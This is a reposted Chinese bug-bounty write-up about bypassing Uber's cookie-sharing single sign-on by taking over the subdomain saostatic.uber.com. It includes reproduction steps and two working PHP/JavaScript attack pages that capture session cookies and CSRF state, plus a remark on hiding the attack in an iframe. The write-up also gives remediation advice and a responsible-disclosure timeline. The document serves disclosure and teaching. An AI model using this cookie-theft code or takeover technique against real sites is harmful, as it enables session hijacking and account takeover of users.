                        <li class="search"><a href="#search" title="点击搜索"><svg t="1510287126901" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2420" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M430.72 782.4C229.44 782.4 66.272 622.08 66.272 424 66.272 225.92 229.44 65.28 430.72 65.28 632 65.28 795.2 225.92 795.2 424 795.2 622.08 632 782.4 430.72 782.4L430.72 782.4ZM1014.016 968 749.728 707.84C818.912 632.64 861.44 533.44 861.44 424 861.44 189.76 668.608 0 430.72 0 192.832 0 0 189.76 0 424 0 657.92 192.832 847.68 430.72 847.68 533.504 847.68 627.776 812.16 701.824 752.96L967.168 1014.08C980.128 1026.88 1001.088 1026.88 1014.016 1014.08 1026.976 1001.6 1026.976 980.8 1014.016 968L1014.016 968Z" p-id="2421"></path></svg></a></li><li class="login"><a href="#login">登录</a></li><li class="reg"><a href="https://www.77169.net/wp-login.php?action=register">注册</a></li><li class="contribute_btn"><a href="#login">写文章</a></li>                    </ul>
                </div>
                <button class="btn menu"><svg t="1514275978476" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M934.48936 203.517183 89.511663 203.517183c-14.813381 0-26.824949-11.998265-26.824949-26.824949s12.010545-26.824949 26.824949-26.824949l844.977697 0c14.813381 0 26.824949 11.998265 26.824949 26.824949S949.302741 203.517183 934.48936 203.517183z" p-id="1857"></path><path d="M934.48936 538.824949 89.511663 538.824949c-14.813381 0-26.824949-11.997242-26.824949-26.824949 0-14.826684 12.010545-26.824949 26.824949-26.824949l844.977697 0c14.813381 0 26.824949 11.998265 26.824949 26.824949C961.313286 526.826684 949.302741 538.824949 934.48936 538.824949z" p-id="1858"></path><path d="M934.48936 874.132714 89.511663 874.132714c-14.813381 0-26.824949-11.997242-26.824949-26.824949s12.010545-26.824949 26.824949-26.824949l844.977697 0c14.813381 0 26.824949 11.997242 26.824949 26.824949S949.302741 874.132714 934.48936 874.132714z"></path></svg><svg t="1514277222979" class="close" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M891.264 901.248a30.784 30.784 0 0 1-21.76-9.024L128.256 150.976a30.72 30.72 0 1 1 43.52-43.52l741.312 741.312a30.848 30.848 0 0 1-21.824 52.48"></path><path d="M150.016 901.248a30.72 30.72 0 0 1-21.76-52.544L869.568 107.456a30.784 30.784 0 0 1 43.456 43.52L171.776 892.224a30.72 30.72 0 0 1-21.76 9.024"></path></svg></button>
                <div class="circle menu"></div>
                                <a href="#login" class="btn login"><svg t="1514097289763" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2398" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M637.953132 548.278251c71.730695-40.298821 120.348995-116.815519 120.348995-204.542536 0-129.46256-105.705484-234.781234-235.641835-234.781234-129.936351 0-235.628532 105.318674-235.628532 234.781234 0 84.393085 45.041846 158.307516 112.302739 199.683878-152.041812 47.787376-262.605953 189.523471-262.605953 356.600721 0 5.058203 0.560772 9.956769 0.762363 14.97404l52.356438 0c-0.230244-4.986571-0.76134-9.914814-0.76134-14.97404 0-177.279612 144.855132-321.502341 322.909387-321.502341 178.054255 0 322.910411 144.222729 322.910411 321.502341 0 5.058203-0.532119 9.987468-0.775666 14.97404l52.371788 0c0.200568-5.016247 0.760317-9.914814 0.760317-14.97404C887.263268 737.931682 783.009855 600.017636 637.953132 548.278251zM339.389222 343.735715c0-100.588953 82.208327-182.423773 183.27107-182.423773 101.06479 0 183.272094 81.83482 183.272094 182.423773 0 100.589976-82.207303 182.423773-183.272094 182.423773C421.597549 526.159488 339.389222 444.325691 339.389222 343.735715z" p-id="2399"></path></svg></a>
                            </section>
        </section>
    </header><main class="container">
    <section class="wrapper">
        <section class="content" id="scroll">
            <section class="content_left">
                                <article class="entry">
                                        <header class="post_header">
                        <h1>
                            挖洞经验 | 看我如何通过子域名接管绕过Uber单点登录认证机制                        </h1>
                        
<div class="postinfo">
    <div class="left">
                <!--作者-->
        <span class="author"><a href="https://www.77169.net/html/author/1" title="小龙" target="_blank"><img class="avatar" src="https://www.77169.net/wp-content/uploads/2018/05/2018051003253437.png" data-original="https://www.77169.net/wp-content/uploads/2018/05/2018051002524273.png" alt="小龙" />小龙</a></span>
                <!--分类-->
        <span class="category"><svg t="1510536983194" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1850" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M157.572414 461.78869V215.181241s-0.370759-30.349241 27.030069-30.349241h247.719724s28.689655-0.229517 28.689655 30.896552v246.077793s3.319172 29.801931-27.595034 29.801931H183.543172s-25.970759-0.017655-25.970758-29.819586zM573.934345 461.78869V215.181241s-0.370759-30.349241 27.030069-30.349241H848.684138s28.689655-0.229517 28.689655 30.896552v246.077793s3.319172 29.801931-27.595034 29.801931H599.905103s-25.970759-0.017655-25.970758-29.819586zM157.554759 855.728552V609.103448s-0.370759-30.349241 27.030069-30.349241h247.719724s28.689655-0.247172 28.689655 30.896552v246.077793s3.319172 29.801931-27.595035 29.801931H183.525517s-25.970759-0.017655-25.970758-29.801931zM573.934345 855.728552V609.103448s-0.370759-30.349241 27.030069-30.349241H848.684138s28.689655-0.247172 28.689655 30.896552v246.077793s3.319172 29.801931-27.595034 29.801931H599.887448s-25.953103-0.017655-25.953103-29.801931z" p-id="1851"></path></svg><a href="https://www.77169.net/itsecurity/information-security" rel="category tag">信息安全</a></span>
                <!--时间-->
        <span class="date"><svg t="1521337956805" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3333" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M915.2 966.4h-768c-38.4 0-64-25.6-64-64v-640c0-38.4 25.6-64 64-64h128V102.4c0-19.2 12.8-32 32-32s32 12.8 32 32v96h384V102.4c0-19.2 12.8-32 32-32s32 12.8 32 32v96h128c38.4 0 64 25.6 64 64v640c0 38.4-32 64-64 64z m0-672c0-19.2-12.8-32-32-32h-96v96c0 19.2-12.8 32-32 32s-32-12.8-32-32V262.4h-384v96c0 19.2-12.8 32-32 32s-32-12.8-32-32V262.4H179.2c-19.2 0-32 12.8-32 32v160h768V294.4z m0 224h-768v352c0 19.2 12.8 32 32 32h704c19.2 0 32-12.8 32-32V518.4z"></path></svg><b>8 年前</b></span>
            </div>
    <div class="right">
                <!--浏览量-->
        <span class="view"><svg t="1509598715318" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3089" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M509.952 199.68c-267.776 0-501.76 219.136-501.76 326.656s232.96 326.656 501.248 326.656 501.248-219.136 501.248-326.656S778.24 199.68 509.952 199.68z m0 608.768c-263.68 0-457.216-217.088-457.216-282.112s193.536-282.112 457.216-282.112 457.216 217.088 457.216 282.112-196.096 282.112-457.216 282.112z" p-id="3090"></path><path d="M509.44 309.248c-119.808 0-216.576 97.28-216.064 217.088 0 119.808 97.28 216.576 217.088 216.064 119.808 0 216.576-97.28 216.064-217.088 0-119.296-96.768-216.064-216.064-216.064h-1.024z m0 365.568c-80.384 0-145.408-65.536-145.408-145.92s65.536-145.408 145.92-145.408 145.408 65.536 145.408 145.92-65.024 145.408-145.408 145.408h-0.512z" p-id="3091"></path></svg><b>5.43W</b></span>
                <!--评论-->
        <span class="comment"><svg t="1510555347486" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1861" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M256.000712 398.249356C220.653727 398.249356 191.999822 427.354272 191.999822 463.271214 191.999822 499.193736 220.653727 528.300047 256.000712 528.300047 291.343424 528.300047 319.99733 499.193736 319.99733 463.271214 319.99733 427.354272 291.343424 398.249356 256.000712 398.249356L256.000712 398.249356 256.000712 398.249356ZM512.002849 398.249356C476.655863 398.249356 448.000534 427.354272 448.000534 463.271214 448.000534 499.193736 476.660136 528.300047 512.002849 528.300047 547.344137 528.300047 575.999466 499.193736 575.999466 463.271214 575.999466 427.354272 547.344137 398.249356 512.002849 398.249356L512.002849 398.249356 512.002849 398.249356ZM768.003562 398.249356C732.656574 398.249356 704.00267 427.354272 704.00267 463.271214 704.00267 499.193736 732.656574 528.300047 768.003562 528.300047 803.346271 528.300047 832.000176 499.193736 832.000176 463.271214 832.000176 427.354272 803.346271 398.249356 768.003562 398.249356L768.003562 398.249356 768.003562 398.249356ZM127.997507 73.142857C57.313507 73.142857 0 131.37501 0 203.193548L0 690.849809C0 762.673927 58.594009 828.873209 130.907481 828.873209L325.968258 828.873209C359.969221 864.347919 486.312565 990.610739 486.312565 990.610739 500.499343 1004.805435 522.99445 1004.477791 536.759928 989.742775 536.759928 989.742775 626.340718 892.625569 693.469508 828.873209L893.09252 828.873209C965.405989 828.873209 1024 762.668347 1024 690.849809L1024 203.193548C1024 131.37501 966.692191 73.142857 896.002494 73.142857L127.997507 73.142857 127.997507 73.142857ZM893.09252 764.433086 696.781152 764.433086C672.999992 764.433086 651.623156 788.383291 651.623156 788.383291L537.611356 905.884518C523.468162 920.460581 500.404798 920.008528 487.052412 905.884518L375.970511 788.383291C375.970511 788.383291 349.719506 764.433086 327.218848 764.433086L130.907481 764.433086C94.748608 764.433086 64.002315 726.755591 64.002315 690.849809L64.002315 203.193548C64.002315 167.276606 92.656219 138.164715 127.997507 138.164715L896.002494 138.164715C931.343777 138.164715 960.003387 167.276606 960.003387 203.193548L960.003387 690.849809C960.003387 726.755591 929.251394 764.433086 893.09252 764.433086L893.09252 764.433086Z" p-id="1862"></path></svg><b><a href="https://www.77169.net/html/162816.html#respond" class="评论关闭" >0</a></b></span>
            </div>
</div>
                    </header>
                    <div id="scroll_post">
                        <div class="content_post">
                            <!-- 摘要 -->
                            <section class="ad"></section><div class="e41b56f36174d76086ad0e63db577f05" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<a href="https://www.77169.net/html/247864.html" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-207668 size-full" data-original="https://www.77169.net/wp-content/uploads/2019/12/2019122015581781.png" src="https://www.77169.net/wp-content/uploads/2020/07/2020072010482048.gif" alt="华盟原创文章投稿奖励计划"  /></a>
</div>
<p style="text-align: center;"><b><img fetchpriority="high" decoding="async" data-original="https://www.77169.net/wp-content/uploads/2017/07/15009690382241.png" src="https://www.77169.net/wp-content/uploads/2020/07/2020072010482048.gif" alt="看我如何通过子域名接管绕过Uber单点登录认证机制" width="690" height="330" /></b><b></b></p>
<p>&nbsp;</p>
<p><b>Uber使用Amazon CloudFront CDN架构的网站saostatic.uber.com存在子域名安全<span class='wp_keywordlink'><a href="https://www.77169.net/ld" title="漏洞-华盟网">漏洞</a></span>，可被<span class='wp_keywordlink'><a href="https://www.77169.net/qqhack" title="黑客攻击 - 华盟网">攻击</a></span>者接管。另外，Uber近期部署在网站auth.uber.com上，基于Uber所有子域名cookie共享实现认证的单点登录系统（SSO）也存在安全问题，<span class='wp_keywordlink'><a href="https://www.77169.net/qqhack" title="黑客攻击 - 华盟网">攻击</a></span>者可通过<span class='wp_keywordlink'><a href="https://www.77169.net/qqhack/hkrq-hejs" title="黑客入侵 - 华盟网">入侵</a></span>控制任意一个*.uber.com子域名进行会话cookie窃取。因此，这两个问题的综合应用将造成对Uber整个SSO系统的身份认证绕过，实现对所有Uber子域名网站的访问控制，影响甚大。目前，通过我的<span class='wp_keywordlink'><a href="https://www.77169.net/ld" title="漏洞-华盟网">漏洞</a></span>发现，Uber已经修复了这两个安全问题，并为我提供了5000刀的漏洞奖金。下面，我们就一起来进行漏洞分析：</b></p>
<h2>了解单点登录认证系统SSO的安全性</h2>
<p>通常，单点登录认证系统主要有以下三种类型：</p>
<blockquote><p>OAuth: 基于服务提供者（Service Providers）为身份提供者（Identity Providers）配置的白名单回调URL， 并由“state”参数实现CSRF保护。该方式存在的漏洞大多为开放重定向问题，参考Airbnb的认证绕过漏洞。</p>
<p>SAML &amp; friends: 基于XML消息加密，使用服务提供者和身份提供者之间的预交换加密密钥进行认证。该方式漏洞大多为XML签名绕过，参考OneLogin认证绕过。</p>
<p>子域名cookie会话共享: 基于所有子域名空间的整体安全性。任何一个存在漏洞的子域名都可能导致会话共享cookie被劫持，并对SSO系统造成安全威胁。该方式漏洞大多为RCE远程代码执行、调试日志泄露和子域名接管，参考Ubiquity身份认证绕过。</p></blockquote>
<p>我个人认为，前两种单点登录方式以前存在很多安全问题，但现在其安全性都已得到提升。相比来说，第三种SSO方式的应用比前两种都要早，从设计角度来说，任何利用这种SSO系统发起认证的域名都必须是同一个顶级域名下的子域名，但由于这种SSO系统的安全性依赖于所有子域名的整体安全性，所以也无形中增加了其<span class='wp_keywordlink'><a href="https://www.77169.net/qqhack" title="黑客攻击 - 华盟网">攻击</a></span>面。</p>
<h2>Uber的单点登录认证问题</h2>
<p>从<a href="https://www.77169.net/go?url=https://hackerone.com/ngalog?sort_type=latest_disclosable_activity_at&amp;filter=type%3Aall%20from%3Angalog&amp;page=1&amp;range=forever"  rel="nofollow">近期的漏洞披露报告</a>来看，Uber在过去曾使用OAuth来作为*.uber.com子域名的SSO系统，但最近却换成了基于会话共享cookie的SSO系统。现在访问任何一个需要身份认证的uber.com子域名，都将被重定向到auth.uber.com进行统一的身份认证。如果在该网站完成登录之后意味着你通过了其SSO系统，利用SSO系统分配的会话cookie可继续实现其它Uber网站的登录访问。</p>
<p>但是这个SSO系统却存在前述的安全漏洞：在受害者为认证登录状态时，通过对任何一个<span class='wp_keywordlink'><a href="https://www.77169.net/qqhack/hkrq-hejs" title="黑客入侵 - 华盟网">入侵</a></span>控制的子域名网站可以窃取经auth.uber.com为任意子域名认证分发的共享会话cookie。虽然Uber采取了一些防护对策，但仍然可以被绕过。加上saostatic.uber.com的子域名绕过漏洞，意味着Uber的整个SSO系统身份认证机制都将被绕过。尽管Uber在漏洞赏金项目中明确了某些不在测试范围内的域名，但该漏洞攻击可适用于任意一个*.uber.com子域名。</p>
<h2>对Uber的子域名接管</h2>
<p>通过DNS CNAME记录观察，子域名saostatic.uber.com指向Amazon Cloudfront CDN，但主机名并没有被注册，这也味着其存在域名注册接管漏洞。在参考类似的Uber漏洞之后，我成功接管了该子域名，以下PoC证明:</p>
<p style="text-align: center;"><img decoding="async" data-original="https://www.77169.net/wp-content/uploads/2017/07/1500968129750.png" src="https://www.77169.net/wp-content/uploads/2020/07/2020072010482048.gif" alt="3._Subdomain_Hijacked.png" width="690" height="164" /></p>
<h2>对Uber实现认证绕过</h2>
<p>在Uber的SSO系统中，auth.uber.com作为具备临时共享会话cookie的身份提供者，向服务提供者（如riders.uber.com等网站）发起认证。成功完成认证之后，为避免冲突和错误，服务提供者在服务端将会立即删除传入的临时共享会话cookie，并降低会话信息被窃取的可能和风险。以下为Uber SSO系统的用户登录流程：</p>
<p style="text-align: center;"><img decoding="async" data-original="https://www.77169.net/wp-content/uploads/2017/07/15009681602186.png" src="https://www.77169.net/wp-content/uploads/2020/07/2020072010482048.gif" alt="02.png" width="690" height="690" /></p>
<p>从上图分析可看出，由于在第9步和第12步之间存在一个短暂的浏览器重定向，有效的会话cookie  “_csid”貌似只能从此进行窃取。对此，结合Jack Whitton的CSP欺骗实现cookie重定向发送漏洞，我发现了一种更方便有效的利用方法，通过该方法可以让共享会话cookie在第12步后仍然保存在浏览器中。关键是，如果目标用户已经通过第12步实现了<a href="https://www.77169.net/go?url=https://riders.uber.com/"  rel="nofollow">https://riders.uber.com</a>的认证登录，当该用户接着又从auth.uber.com收到了一个新生成的有效共享会话cookie “_csid”时，这个新cookie将被忽略但保持有效。</p>
<p>因此，攻击者可以将上图第3步重放为下图的第13步，并在其后添加一个指向<a href="https://www.77169.net/go?url=https://saostatic.uber.com/"  rel="nofollow">https://saostatic.uber.com</a>的隐藏请求，就可以窃取到有效会话cookie：</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" data-original="https://www.77169.net/wp-content/uploads/2017/07/15009682123831.png" src="https://www.77169.net/wp-content/uploads/2020/07/2020072010482048.gif" alt="03.png" width="690" height="554" /></p>
<p>理论上来说，一旦攻击者得到了如<a href="https://www.77169.net/go?url=https://riders.uber.com/"  rel="nofollow">https://riders.uber.com</a>的受害用户共享会话cookie “_csid”后，就可在自己的浏览器中执行正常的登录认证流程，并会替换掉第9步的“_csid” 分发cookie值，伪装受害用户进行登录。但是，Uber在这里设置了CSRF跨站请求伪造防护措施，所以，加入CSRF防护机制的Uber SSO登录流程图如下所示：</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" data-original="https://www.77169.net/wp-content/uploads/2017/07/15009682477238.png" src="https://www.77169.net/wp-content/uploads/2020/07/2020072010482048.gif" alt="04.png" width="690" height="713" /></p>
<p>关键就在于GET参数state=CSRFTOKEN，和在第3步中由riders.uber.com添加的，并在第11步验证的本地局部状态cookie。由于我们无法从受害用户浏览器中窃取这些cookie值，但我们的目标又是共享会话cookie“_csid”，那是否就没戏了呢？</p>
<p>NO！由于攻击者可以通过在自己终端，正常进行<a href="https://www.77169.net/go?url=https://riders.uber.com/"  rel="nofollow">https://riders.uber.com</a>的登录操作，并从中获取到有效的CSRFTOKEN值和状态cookie，那么攻击者就能够将<a href="https://www.77169.net/go?url=https://riders.uber.com/"  rel="nofollow">https://riders.uber.com</a>在第三步生成的auth.uber.com URL链接转发至受害用户的浏览器中，生成并窃取共享会话cookie  “_csid”，最后将这些cookie插入到第9步的自己登录认证过程中。这种方式下，由受害者生成一个临时的会话令牌”_csid”，而攻击者利用该令牌在单独的浏览器实现成功认证登录，非常完美。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" data-original="https://www.77169.net/wp-content/uploads/2017/07/15009683069954.png" src="https://www.77169.net/wp-content/uploads/2020/07/2020072010482048.gif" alt="05.png" width="690" height="828" /></p>
<h2>PoC及<span class='wp_keywordlink'><a href="https://www.77169.net/videos" title="安全视频 - 华盟网">视频</a></span>演示</h2>
<p>再多的流程图也比不上一个PoC说得清楚。</p>
<blockquote><p>1、打开受害者浏览器，浏览<a href="https://www.77169.net/go?url=https://riders.uber.com/"  rel="nofollow">https://riders.uber.com</a>，之后被重定向到<a href="https://www.77169.net/go?url=https://auth.uber.com/"  rel="nofollow">https://auth.uber.com</a>，使用受害用户的凭证完成认证，转到<a href="https://www.77169.net/go?url=https://riders.uber.com/"  rel="nofollow">https://riders.uber.com</a>；</p>
<p>2、在受害者浏览器打开另一个网页标签，访问<a href="https://www.77169.net/go?url=https://saostatic.uber.com/prepareuberattack.php"  rel="nofollow">https://saostatic.uber.com/prepareuberattack.php</a>，假设该网站设置了安全有效的SSL认证模式，在此跳出的任何认证警告，都选择接受。当页面加载完成后，你将会在底部看到一个url、Cookie字符串和Set-Cookie字符串，这就是自动窃取的，攻击者用来进行登录认证的cookie值</p>
<p>3、打开另外一个浏览器窗口，设置拦截工具进行请求回应的流量截取，访问prepareuberattack.php页面显示的URL链接进行拦截，之后，复制在prepareuberattack.php页面中显示的Cookie:…字段，并把它拷贝到请求头中</p>
<p>4、响应信息将会跳转到<a href="https://www.77169.net/go?url=https://riders.uber.com/trips"  rel="nofollow">https://riders.uber.com/trips</a>，表明已成功绕过身份认证。最后，将prepareuberattack.php页面的“Set-Cookie：”字段值拷贝到浏览器服务端请求的响应信息中，这样，就能实现将窃取的cookie值持久驻留在攻击者浏览器中。接下来，就可以受害者身份完成其它域名网站的认证登录。具体请看以下演示<span class='wp_keywordlink'><a href="https://www.77169.net/videos" title="安全视频 - 华盟网">视频</a></span>：</p></blockquote>
<p><a href="https://www.77169.net/go?url=https://v.qq.com/x/page/k0525k5zvln.html"  rel="nofollow">https://v.qq.com/x/page/k0525k5zvln.html</a></p>
<p>真实攻击场景中，攻击者可以用隐蔽方式在受害用户浏览器中，通过iframe等方式加载<a href="https://www.77169.net/go?url=https://saostatic.uber.com/prepareuberattack.php"  rel="nofollow">https://saostatic.uber.com/prepareuberattack.php</a>页面。同样，攻击者可以不在结果返回页面中显示URL和窃取的cookie信息，而是将其存储服务器后端，实现隐蔽攻击窃取。虽然解释有些拖沓，但在上述<span class='wp_keywordlink'><a href="https://www.77169.net/videos" title="安全视频 - 华盟网">视频</a></span>演示中可看出其PoC漏洞攻击的快速有效执行能力。</p>
<p>以下给出的是 <a href="https://www.77169.net/go?url=https://saostatic.uber.com/prepareuberattack.php"  rel="nofollow">https://saostatic.uber.com/prepareuberattack.php</a>和<a href="https://www.77169.net/go?url=https://saostatic.uber.com/uberattack.php"  rel="nofollow">https://saostatic.uber.com/uberattack.php</a>页面的攻击源码，prepareuberattack.php可托管在任意服务器，而uberattack.php必须托管在被劫持或入侵的子域名网站服务器中。你可以将这两个PHP文件中的“riders.uber.com”改为其它Uber子域名，如vault.uber.com、partners.uber.com和developer.uber.com等，进行攻击。</p>
<p>prepareuberattack.php：</p>
<pre><code>&lt;html&gt;
&lt;body&gt;
&lt;script&gt;
&lt;?php
    function HandleHeaderLine( $curl, $header_line ) {
        preg_match("/state=([^;]*);/", $header_line, $matches);
    if(sizeof($matches) &gt; 0) {
        print("var cookiestate = '" . $matches[1] . "';\n");
    }
    preg_match("/Location: (.*)/", $header_line, $matches);
    if(sizeof($matches) &gt; 0) {
        print("var loc = '" . trim($matches[1]) . "';\n");
    }
    return strlen($header_line);
    }   
 
    $c = curl_init('https://riders.uber.com');
    curl_setopt($c, CURLOPT_VERBOSE, 1);
    curl_setopt($c, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($c, CURLOPT_HEADERFUNCTION, "HandleHeaderLine");
    $page = curl_exec($c);
?&gt;
var csrf = loc.substring(loc.lastIndexOf("=")+1);
var img = document.createElement("IMG");
img.onerror = function () {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src","https://saostatic.uber.com/uberattack.php?cookiestate=" + encodeURIComponent(cookiestate) + "&amp;csrftoken=" + csrf);
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("height", "10000");
    document.body.appendChild(iframe); 
}
img.src=loc;
&lt;/script&gt;
&lt;/body&gt;
&lt;/html&gt;

</code></pre>
<p>uberattack.php：</p>
<pre><code>&lt;html&gt;
&lt;body&gt;
&lt;?php
    $cookiestring = "state=" . $_GET["cookiestate"] . "; ";
    $interestincookies = array("_udid", "_csid", "sid");
    foreach ($_COOKIE as $name =&gt; $value) {
    if (in_array($name,$interestincookies)) {   
        $cookiestring = $cookiestring . $name . "=" . str_replace(' ', '+', $value) .  "; ";
        $cookiestringset = $cookiestringset . "Set-Cookie: " . $name . "=" . str_replace(' ', '+', $value) .  ";&lt;/br&gt;";
        }
    }
    print "Url: " . 'https://riders.uber.com/?state=' . urlencode($_GET["csrftoken"]) . "&lt;br /&gt;&lt;br /&gt;";
    print "Cookie: " . $cookiestring . "&lt;br /&gt;";
    print "&lt;br /&gt;" . $cookiestringset . "&lt;br /&gt;";
  
?&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
<h2>修复策略</h2>
<p>我给Uber的两方面建议：</p>
<blockquote><p>1、消除指向AWS CloudFront CDN的解析记录来避免saostatic.uber.com的子域名接管漏洞；</p>
<p>2、按照优先级顺序，通过以下方法解决身份认证绕过问题：</p>
<p>恢复使用OAuth 2，减少因共享会话cookie SSO系统导致的攻击面</p>
<p>采取IP地址检测功能：保存用户外网IP地址，在认证发起时进行验证</p>
<p>考虑到SSO系统对所有子域名的安全依赖性，可将所有Uber子域名加入漏洞赏金项目范围</p>
<p>最终，Uber消除不安全的CNAME解析记录，并采用IP地址检测机制来降低了Uber SSO系统攻击面。</p></blockquote>
<h2>漏洞报送进程</h2>
<blockquote><p>2017年4月7日    向Uber提交漏洞</p>
<p>2017年4月11日   Uber漏洞分类</p>
<p>2017年4月14日  我得到了最低漏洞赏金$500</p>
<p>2017年6月6日   由于saostatic.uber.com还处于可接管状态，就此与Uber沟通</p>
<p>2017年6月6日   Uber回应由于疏忽导致，已经开始采取加固措施</p>
<p>2017年6月7日   saostatic.uber.com的DNS CNAME记录被移除</p>
<p>2017年6月14日  我获得了额外的$4500漏洞赏金</p>
<p>2017年7月7日   Uber在SSO系统中采取了IP检测机制</p>
<p>2017年7月11日  得到Uber的漏洞公布允许</p></blockquote>
<!--CusAds0--><p><b>*参考来源：<a href="https://www.77169.net/go?url=https://www.arneswinnen.net/2017/06/authentication-bypass-on-ubers-sso-via-subdomain-takeover/"  rel="nofollow">arneswinnen</a>，freebuf小编clouds编译，转载请注明来自FreeBuf.COM</b></p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>                        </div>
                            <!-- 关键词 -->
<div class="salong_tags">
    <svg t="1509677553769" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3178" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M888.264 64v896L511.998 736 135.736 960V64h752.528z"></path></svg><a href="https://www.77169.net/html/tag/uber" title="Uber" target="_blank">Uber(7)</a>,<a href="https://www.77169.net/html/tag/%e5%ad%90%e5%9f%9f%e5%90%8d" title="子域名" target="_blank">子域名(8)</a>,<a href="https://www.77169.net/html/tag/%e6%8c%96%e6%b4%9e" title="挖洞" target="_blank">挖洞(5)</a></div>
<section class="post_declare">本文原创，作者：小龙，其版权均为华盟网所有。如需转载，请注明出处：https://www.77169.net/html/162816.html</section><section class="post_author">
    <div class="avatar">
        <img class="avatar" src="https://www.77169.net/wp-content/uploads/2018/05/2018051003253437.png" data-original="https://www.77169.net/wp-content/uploads/2018/05/2018051002524273.png" alt="小龙" /><span class="admin_field">官方</span>    </div>
    <div class="con">
        <div class="name">
            <a href="https://www.77169.net/html/author/1" title="小龙">
                小龙            </a>
        </div>
        <p title="">
                    </p>
    </div>
    <!-- 数量 -->
    <div class="count">
                <span><b>1.07K篇</b>文章</span>
        <span><b>57.24M</b>总阅读量</span>
    </div>
</section><div class="move_share">
<div id="move_share">
    <div class="post_share share">
        <span>分享：</span>
                    <a href="#qr" title="扫描分享到社交APP" class="weixin"><svg t="1509603359747" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2786" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M778.748 575.633c-15.732 0-31.641-15.732-31.641-31.817 0-15.82 15.908-31.817 31.641-31.817 23.994 0 39.903 15.997 39.903 31.817 0 15.997-15.908 31.817-39.903 31.817M603.494 575.633c-15.82 0-31.817-15.732-31.817-31.817 0-15.82 15.997-31.817 31.817-31.817 24.17 0 39.903 15.997 39.903 31.817 0 15.997-15.732 31.817-39.903 31.817M962 615.447c0-127.354-127.442-231.153-270.615-231.153-151.612 0-270.879 103.887-270.879 231.153 0 127.705 119.356 231.153 270.879 231.153 31.729 0 63.721-7.911 95.537-15.908l87.364 47.901-23.906-79.628c63.896-48.076 111.621-111.622 111.621-183.516M277.068 360.477c-23.906 0-47.989-15.997-47.989-39.815 0-23.994 24.082-39.727 47.989-39.727 23.906 0 39.727 15.732 39.727 39.727 0 23.818-15.82 39.815-39.727 39.815M499.959 280.847c24.082 0 39.903 15.82 39.903 39.727 0 23.818-15.82 39.815-39.903 39.815-23.818 0-47.724-15.997-47.724-39.815 0-23.994 23.906-39.727 47.724-39.727M671.17 367.156c10.372 0 20.567 0.791 30.762 1.933-27.598-128.32-164.795-223.682-321.416-223.682-175.078 0-318.516 119.268-318.516 270.879 0 87.451 47.724 159.346 127.442 215.068l-31.817 95.8 111.357-55.81c39.815 7.822 71.807 15.908 111.533 15.908 10.020 0 19.951-0.44 29.707-1.143-6.153-21.357-9.844-43.594-9.844-66.797 0.088-139.219 119.531-252.158 270.791-252.158z" p-id="2787"></path></svg>            <div class="qrpopup"><div id="qrcode162816" class="qr"></div><span>扫描分享到社交APP</span></div>
            </a>
            <script type="text/javascript">$("#qrcode162816").qrcode({width:120,height:120,text:"https://www.77169.net/html/162816.html"});</script>
                    <a target="_blank" onClick='window.open("http://service.weibo.com/share/share.php?url=https://www.77169.net/html/162816.html&amp;title=【挖洞经验 | 看我如何通过子域名接管绕过Uber单点登录认证机制】&nbsp; Uber使用Amazon CloudFront CDN架构的网站saostatic.uber.com存在子域名安全漏洞&hellip;@华盟网&amp;appkey=746468751&amp;pic=https://www.77169.net/wp-content/uploads/1501/79597d3ccc29740.png!small&amp;searchPic=true")' title="分享到新浪微博" class="weibo"><svg t="1509603370183" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3458" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M783.055 155.691c-30.146-6.856-70.576-5.449-121.289 4.131-0.703 0-1.406 0.352-2.109 1.055l-1.055 2.109-1.055 1.055c-7.559 2.021-13.711 6.328-18.545 12.832-4.834 6.503-7.207 13.535-7.207 21.006 0 10.283 3.427 18.809 10.283 25.664 6.856 6.856 15.117 10.283 24.698 10.283h3.076c0.703 0 2.198-0.352 4.658-1.055 2.373-0.703 5.010-1.23 7.734-1.582 2.724-0.352 5.625-1.055 8.789-2.109 3.076-1.055 5.888-2.021 8.262-3.076 2.373-1.055 7.031-1.582 13.887-1.582 6.856 0 15.293 0.528 25.224 1.582 9.932 1.055 20.918 3.604 32.871 7.646 12.041 4.131 23.994 9.229 35.947 15.381 11.953 6.153 23.994 14.766 35.947 25.664 12.041 10.898 22.5 23.555 31.377 37.969 17.842 40.342 21.27 79.365 10.283 117.070 0 0.703-0.176 1.406-0.528 2.109-0.352 0.703-0.879 2.373-1.582 5.098-0.703 2.724-1.406 